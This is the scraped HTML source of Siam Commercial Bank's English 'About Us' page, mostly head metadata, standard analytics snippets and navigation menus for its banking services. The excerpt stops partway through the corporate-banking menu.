

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scb.co.th/en/about-us.html
body_size: 45367
content:






    <!DOCTYPE html>
    <html lang="en" data-tag-json="{&quot;siteSection2&quot;:&quot;tools&quot;,&quot;siteSection3&quot;:&quot;services-locator&quot;,&quot;language&quot;:&quot;th&quot;,&quot;type&quot;:&quot;toolPage&quot;,&quot;siteSection1&quot;:&quot;personal-banking&quot;}">
    <head><script src="/ofes-colmes-horrow-the-vs-with-neere-the-dos-to-" async></script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>About Us</title>
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui" />
        <meta name="page-thumbnail" content="/content/media/about_us/images/landing_1.jpg" />
        <meta name="page-tracking" content="" />
        <meta name="twitter:card" content="summary">

        <meta http-equiv="Content-Security-Policy" content="default-src * self blob: data: gap:; style-src * self 'unsafe-inline' blob: data: gap:; script-src * 'self' 'unsafe-eval' 'unsafe-inline' blob: data: gap:; object-src * 'self' blob: data: gap:; img-src * self 'unsafe-inline' blob: data: gap:; connect-src self * 'unsafe-inline' blob: data: gap:; frame-src * self blob: data: gap:;">

        <!-- canonical -->
        <link href="https://www.scb.co.th/en/about-us" rel="canonical" />
        <!-- END canonical -->

        <link rel="apple-touch-icon" sizes="180x180" href="/etc.clientlibs/settings/wcm/designs/scb/scb-design/resources/apple-touch-icon.png" />
        <link rel="icon" type="image/png" sizes="32x32" href="/etc.clientlibs/settings/wcm/designs/scb/scb-design/resources/favicon-32x32.png" />
        <link rel="icon" type="image/png" sizes="16x16" href="/etc.clientlibs/settings/wcm/designs/scb/scb-design/resources/favicon-16x16.png" />
        <link rel="manifest" href="/etc.clientlibs/settings/wcm/designs/scb/scb-design/resources/site.webmanifest" />
        <link rel="mask-icon" href="/etc.clientlibs/settings/wcm/designs/scb/scb-design/resources/safari-pinned-tab.svg" color="#5bbad5" />
        <link rel="shortcut icon" href="/etc.clientlibs/settings/wcm/designs/scb/scb-design/resources/favicon.ico" />

        <meta property="fb:pages" content="140733978544" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.scb.co.th/en/about-us/" />
        <meta property="og:title" content="About Us" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.scb.co.th/content/media/about_us/images/landing_1.jpg" />
        <meta property="og:site_name" content="" />

        <meta name="segmentID" />
        <meta name="productID" />
        <meta name="subProductID" />
       

        
        <script type="text/javascript" src="/kentico.resource/abtest/kenticoabtestlogger/th-th/conversionlogger.js" async></script>
        <script type="text/javascript" src="/kentico.resource/activities/kenticoactivitylogger/logger.js?pageIdentifier=1264" async></script>
        
   


        <link href="/_content/Kentico.Content.Web.Rcl/Content/Bundles/Public/systemPageComponents.min.css" rel="stylesheet" />


        <!--  +++++++++++++++++SCB Script+++++++++++++++++++++-->
        <link rel="stylesheet" href="/etc.clientlibs/settings/wcm/designs/scb/scb-all.min.css" type="text/css">


        <link rel="stylesheet" href="/etc.clientlibs/settings/wcm/designs/carousel/scb-design/resources/css/draggy.css" type="text/css">

        <link rel="stylesheet" href="/etc.clientlibs/settings/wcm/designs/carousel/scb-design/resources/css/scrolling-tabs.css" type="text/css">
        <link rel="stylesheet" href="/css/style.css">

        <script type="text/javascript" src="/etc.clientlibs/settings/wcm/designs/scb/scb-design/resources/js/jquery.min.js"></script>


        <!--AEM Package-->


        <!-- google-site-verification AND facebook-domain-verification -->
        <meta name="facebook-domain-verification" content="dnplba4muabacks2jwcpm73tzj2av0">
        <meta name="google-site-verification" content="Q5Uyv8Vag6WmLakK9V0-zJvo-4R9B5oUcwgC74PjghI">
        <!-- END google-site-verification AND facebook-domain-verification -->
        
        <script src="/js/consent-kppid.js"></script>
        <script src="/js/decimal.js"></script> 
        <script src="/js/script.js"></script>
        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-P8TD7HG');
        </script>

    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=4418d3c0-6cf7-4ec7-9f6f-f9f1afa0617f;IngestionEndpoint=https://southeastasia-1.in.applicationinsights.azure.com/;LiveEndpoint=https://southeastasia.livediagnostics.monitor.azure.com/;ApplicationId=fa0a1290-7ada-4a7f-afc5-2676d9ddcc86'
}});</script></head>
    <body data-templates="personal-banking" class="  ">

            <!-- page-style -->
        

            <!-- Google Tag Manager (noscript) -->
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8TD7HG"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            <!-- End Google Tag Manager (noscript) -->
            <style>
    .tag-prime {
        margin: 5px 0;
        color: #b99e55;
    }

    .tag-first {
        margin: 5px 0;
        color: white
    }

    .list-links {
        display: flex;
        flex-direction: column;
    }
    </style>


            <div class="page" data-analytics-pagetype="aboutUsPage">


 


    <header id="header">
        <div class="top-header hidden-xs hidden-sm hidden-md">
            <div class="inner-top">
                <ul class="top-nav">
                        <li>
                            <a href="/en/personal-banking" title="Personal Banking" target="_self" class=" ga_nav_header">
                                Personal Banking
                            </a>
                        </li>
                        <li>
                            <a href="/en/corporate-banking" title="Corporate Banking" target="_self" class=" ga_nav_header">
                                Corporate Banking
                            </a>
                        </li>


                </ul>
                <ul class="top-nav-right">
                        <li>
                            <a href="/en/shareholders" title="For Shareholders" target="_self" class=" ga_nav_header">
                                For Shareholders
                            </a>
                        </li>
                        <li>
                            <a href="/en/about-us" title="About Us" target="_self" class="active ga_nav_header">
                                About Us
                            </a>
                        </li>

                        <li class="have-sub">
                            <a href="#" class="ga_nav_header">
                                <span class="visual-img">
                                    <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cicons%5Cic-globe.svg&amp;hash=65d77182693d20dfdd15b4aa783ea34e167babb4d9a6a5d52cbadced5d64051f" />
                                </span>
                                <span>SCB Global Network</span>
                            </a>
                            <ul class="sub-nav">
                                    <li>
                                        <a href="/ccb/corporate-banking" title="Cambodia" target="_blank" class="ga_nav_header">
                                            <span class="visual-img flag-img bg-KHR"></span>
                                            <span>Cambodia</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/cn/corporate-banking" title="China" target="_blank" class="ga_nav_header">
                                            <span class="visual-img flag-img bg-CNY"></span>
                                            <span>China</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.scbmm.com" title="Myanmar" target="_blank" class="ga_nav_header">
                                            <span class="visual-img flag-img bg-MMK"></span>
                                            <span>Myanmar</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/vn/corporate-banking" title="Vietnam" target="_blank" class="ga_nav_header">
                                            <span class="visual-img flag-img bg-VND"></span>
                                            <span>Vietnam</span>
                                        </a>
                                    </li>
                            </ul>
                        </li>

                </ul>
            </div>
        </div>

        <div class="inner-header">
            <div class="content">
                <div class="hamburger-box hidden-lg">
                    <div class="hamburger-inner"></div>
                </div>

                <a href="/en/about-us" title="SCB" class="logo hidden-xs hidden-sm hidden-md ga_main_logo">
                    <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cscb-logo-desktop.svg&hash=e93f9ca769012385f2828fb9afaf1b285ad80c19bf453e23286f6f6e84d598ab" alt="SCB" />
                </a>
                <a href="/en/about-us" title="SCB" class="logo hidden-lg ga_main_logo pull-left">
                    <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cscb-logo-mobile.svg&hash=e8861c146a4aa2b89ad1dfb831b167cab9f3884fe639d1d526d0d5ce54bf2df1" alt="SCB" />
                </a>

                <nav class="global-nav hidden-xs hidden-sm hidden-md ">
                    <ul>
                            <li class="">
                                <a data-nodeid="1171" href="/en/about-us" class=" ga_nav_header" title="About Us" target="_self">
                                    About Us
                                </a>

                            </li>
                            <li class="">
                                <a data-nodeid="1276" href="/en/about-us/corporate-governance" class=" ga_nav_header" title="Corporate Governance" target="_self">
                                    Corporate Governance
                                </a>

                            </li>
                            <li class="">
                                <a data-nodeid="18648" href="/en/about-us/sustainability" class=" ga_nav_header" title="Sustainability" target="_self">
                                    Sustainability
                                </a>

                            </li>
                            <li class="">
                                <a data-nodeid="1277" href="/en/about-us/csr" class=" ga_nav_header" title="CSR" target="_self">
                                    CSR
                                </a>

                            </li>
                            <li class="">
                                <a data-nodeid="1204" href="/en/about-us/news" class=" ga_nav_header" title="News" target="_self">
                                    News
                                </a>

                            </li>
                    </ul>
                </nav>

                <div class="right-header">
                        <ul class="language hidden-xs hidden-sm">
                                <li>
                                    <a href="/th/about-us"  title="&#xE44;&#xE17;&#xE22;" class="ga_nav_header" target="_self">
                                        &#xE44;&#xE17;&#xE22;
                                    </a>
                                </li>
                                <li>
                                    <a href="#" style=color:#7a58bf; title="EN" class="ga_nav_header" target="_self">
                                        EN
                                    </a>
                                </li>
                        </ul>


                        <a href="#" title="Search" class="icons icon-search ga_nav_header" data-search-modal="" data-url="/content/scb/th/personal-banking"></a>

                        <div class="digital-menu">
                            <a href="#" title="Login" class="btn-primary-dropdown hide-icon ga_nav_header">Login</a>
                            <ul id="digital">
                                    <li>
                                        <a href="https://info.scb.co.th/scbeasy/easy_app_link.html?URI=scbeasy://lifestylelanding&amp;URL=https://scbcw-preprod.scb.co.th/th/personal-banking/digital-banking/scb-easy.html" title="SCB Easy App" class="ga_nav_header scblink">
                                            <span class="visual-img">
                                                <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cdigital-banking%5Cscb-easynet%5Cicons%5Ceasy_net.svg&amp;hash=2ccd365cad715a665e01d7bcee1107a0b4172b0e18620d7a94f1c23f5a733ba5" alt="SCB Easy App">
                                            </span>
                                            <span>SCB Easy App</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://trade.innovestx.co.th" title="InnovestX" class="ga_nav_header scblink">
                                            <span class="visual-img">
                                                <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cdigital-banking%5Cicon%5Cscb_online.svg&amp;hash=b474737849bc9469dda1c2709e3a702e23860376d042fa5aceaf1d28e1ac6958" alt="InnovestX">
                                            </span>
                                            <span>InnovestX</span>
                                        </a>
                                    </li>
                            </ul>
                        </div>
                </div>
            </div>
        </div>

        <div class="mega-menu-mobile hidden-lg">
            <div class="outer-menu">
                    <div class="collapse-item hidden submenu-level1" data-level1="0">
                        <h3 class="collapse-header no-content">
                            <a href="/en/personal-banking" title="Personal Banking" class="ga_nav_header mainmenu_ddl">Personal Banking<span class="bg-arrow-up"></span></a>
                            <a href="/th/about-us" title="&#xE44;&#xE17;&#xE22;" class="ga_nav_header language-btn">&#xE44;&#xE17;&#xE22;</a>
                        </h3>

                        <div class="collapse-inner">
                            <div class="mega-menu">
                                <div class="inner-menu">
                                    <div class="level-1 submenu">
                                        <div>
                                            <a href="/en/personal-banking" title="Personal Banking" class="ga_nav_header level-1-title">Personal Banking</a>
                                        </div>

                                        <ul>
                                                <li>
                                                    <div class="level-2-mobile">
                                                        <div class="inner">
                                                            <ul>
                                                                            <li>
                                                                                <a href="javascript:;" title="Cards" class="level-2-title ga_nav_header" data-level2="0"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-cards.svg&amp;hash=2adef92190fd83f3d3baf50297381fb5d0ab7ccb8f5422a2424d0d066a83325b) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-cards.svg&amp;hash=2adef92190fd83f3d3baf50297381fb5d0ab7ccb8f5422a2424d0d066a83325b) no-repeat center/contain;"></span>Cards <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Loans" class="level-2-title ga_nav_header" data-level2="1"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cicons%5Cic-loans.svg&amp;hash=f1a505495f96cd872f8be09dbd71e3dad9b9da9fba3668ec86e443251782258c) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cicons%5Cic-loans.svg&amp;hash=f1a505495f96cd872f8be09dbd71e3dad9b9da9fba3668ec86e443251782258c) no-repeat center/contain;"></span>Loans <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Cards" class="level-2-title ga_nav_header" data-level2="2"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-cards.svg&amp;hash=2adef92190fd83f3d3baf50297381fb5d0ab7ccb8f5422a2424d0d066a83325b) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-cards.svg&amp;hash=2adef92190fd83f3d3baf50297381fb5d0ab7ccb8f5422a2424d0d066a83325b) no-repeat center/contain;"></span>Cards <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Deposits" class="level-2-title ga_nav_header" data-level2="3"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-deposit.svg&amp;hash=d1e2e6f8dd67e9cff18d9d49508eeb88a82ef1998124a4cd7ecd1b9ec2b9b0e4) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-deposit.svg&amp;hash=d1e2e6f8dd67e9cff18d9d49508eeb88a82ef1998124a4cd7ecd1b9ec2b9b0e4) no-repeat center/contain;"></span>Deposits <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Insurance" class="level-2-title ga_nav_header" data-level2="4"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cicons%5Cic-insurance.svg&amp;hash=c1310f9824778245be33361248b2de1e78b4358f1744d4f1e27c0c4ea7656507) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccommons%5Cicons%5Cic-insurance.svg&amp;hash=c1310f9824778245be33361248b2de1e78b4358f1744d4f1e27c0c4ea7656507) no-repeat center/contain;"></span>Insurance <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Investments" class="level-2-title ga_nav_header" data-level2="5"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-investment.svg&amp;hash=6c2e3355e5f1275e66c18166e551b6bb4140f344d0df8c4b73944b2487e3471c) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-investment.svg&amp;hash=6c2e3355e5f1275e66c18166e551b6bb4140f344d0df8c4b73944b2487e3471c) no-repeat center/contain;"></span>Investments <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Payment" class="level-2-title ga_nav_header" data-level2="6"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-payment.svg&amp;hash=9aeffd55d2e867b5f4891d34930dc102261b421ed8a00ea005e288667f327d44) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-payment.svg&amp;hash=9aeffd55d2e867b5f4891d34930dc102261b421ed8a00ea005e288667f327d44) no-repeat center/contain;"></span>Payment <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Digital Banking" class="level-2-title ga_nav_header" data-level2="7"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-digital-services.svg&amp;hash=9b725baf073312a14d4a02f127ae461f93bb241ee24df17c9d05f0d147a2c458) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-digital-services.svg&amp;hash=9b725baf073312a14d4a02f127ae461f93bb241ee24df17c9d05f0d147a2c458) no-repeat center/contain;"></span>Digital Banking <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Other Services" class="level-2-title ga_nav_header" data-level2="8"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-other.svg&amp;hash=a1ff5d61036c8c60977f57a7a7dd28ab17cf533af98d636323886fe5f2f247d8) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cabout-us%5Cic-other.svg&amp;hash=a1ff5d61036c8c60977f57a7a7dd28ab17cf533af98d636323886fe5f2f247d8) no-repeat center/contain;"></span>Other Services <i class="arrow right"></i></a>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                                            <li>
                                                                <a href="/en/personal-banking/stories/" title="Stories &amp; Tips" class="level-1-title ga_nav_header ">Stories &amp; Tips</a>
                                                            </li>
                                                            <li>
                                                                <a href="/en/personal-banking/faq/" title="FAQ" class="level-1-title ga_nav_header ">FAQ</a>
                                                            </li>

                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="collapse-item hidden submenu-level1" data-level1="1">
                        <h3 class="collapse-header no-content">
                            <a href="/en/corporate-banking" title="Corporate Banking" class="ga_nav_header mainmenu_ddl">Corporate Banking<span class="bg-arrow-up"></span></a>
                            <a href="/th/about-us" title="&#xE44;&#xE17;&#xE22;" class="ga_nav_header language-btn">&#xE44;&#xE17;&#xE22;</a>
                        </h3>

                        <div class="collapse-inner">
                            <div class="mega-menu">
                                <div class="inner-menu">
                                    <div class="level-1 submenu">
                                        <div>
                                            <a href="/en/corporate-banking" title="Corporate Banking" class="ga_nav_header level-1-title">Corporate Banking</a>
                                        </div>

                                        <ul>
                                                <li>
                                                    <div class="level-2-mobile">
                                                        <div class="inner">
                                                            <ul>
                                                                            <li>
                                                                                <a href="javascript:;" title="Credit Facilities" class="level-2-title ga_nav_header" data-level2="0"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccredit_facilities_active.svg&amp;hash=464bb00423255aee51a1111609227424eb05a75798d0379fbeffe52ae1416951) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccredit_facilities_active.svg&amp;hash=464bb00423255aee51a1111609227424eb05a75798d0379fbeffe52ae1416951) no-repeat center/contain;"></span>Credit Facilities <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Investment Banking" class="level-2-title ga_nav_header" data-level2="1"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cinvestment_banking_active.svg&amp;hash=3026c33725b17e08c93f9c26297b2c7b223c28a32caf395f622fa22e5139bba1) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Cinvestment_banking_active.svg&amp;hash=3026c33725b17e08c93f9c26297b2c7b223c28a32caf395f622fa22e5139bba1) no-repeat center/contain;"></span>Investment Banking <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Capital Markets" class="level-2-title ga_nav_header" data-level2="2"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccapital_market_active.svg&amp;hash=547586bb2abed99e4a79ea7aaddc17b75d55dc3488985e176faeb9372317e771) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccapital_market_active.svg&amp;hash=547586bb2abed99e4a79ea7aaddc17b75d55dc3488985e176faeb9372317e771) no-repeat center/contain;"></span>Capital Markets <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
                                                                                <a href="javascript:;" title="Cash Management" class="level-2-title ga_nav_header" data-level2="3"> <span class="bg-svgimg" style="mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccash_management_active.svg&amp;hash=dee58f4116742c6e85846a416a3af069ad36967bc1361222454eec9ccd9e14c6) no-repeat center/contain; -webkit-mask: url(/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Ccorporate-banking%5Cmega-menu%5Ccash_management_active.svg&amp;hash=dee58f4116742c6e85846a416a3af069ad36967bc1361222454eec9ccd9e14c6) no-repeat center/contain;"></span>Cash Management <i class="arrow right"></i></a>
                                                                            </li>
                                                                            <li>
